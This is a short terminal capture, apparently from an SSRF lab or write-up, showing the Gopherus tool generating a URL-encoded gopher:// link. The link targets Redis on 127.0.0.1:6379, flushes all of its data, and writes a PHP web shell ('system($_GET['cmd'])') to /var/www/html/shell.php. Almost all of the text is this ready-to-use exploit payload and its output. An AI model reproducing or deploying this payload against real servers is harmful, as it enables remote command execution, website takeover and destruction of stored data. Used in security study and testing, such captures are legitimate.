 Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434
%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0
43%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Ase
D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
─#